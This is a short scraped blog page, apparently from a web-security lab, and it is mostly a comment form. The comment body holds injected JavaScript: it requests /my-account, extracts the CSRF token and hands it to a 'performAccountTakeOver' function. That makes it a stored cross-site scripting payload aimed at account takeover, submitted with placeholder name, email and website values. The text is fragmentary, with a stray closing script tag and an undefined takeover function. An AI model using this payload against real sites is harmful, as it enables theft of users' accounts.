 Leave a comment
Comment:
var req = new XMLHttpRequest();
req.onreadystatechange = function(){
if(req.readyState == 4){ // success
var htmlResponse = req.responseText;
var parser = new DOMParser().parseFromString(htmlResponse, 'text/html');
var token = parser.getElementsByName('csrf')[0].value;
performAccountTakeOver(token);
}
}
req.open('GET', '/my-account', true);
req.send();
</script>
2
+
Name:
asdasd@asdas.com
Email:
asdasd@asdas.com
Website:
http://asdad.com
Post Comment
< Back to Blog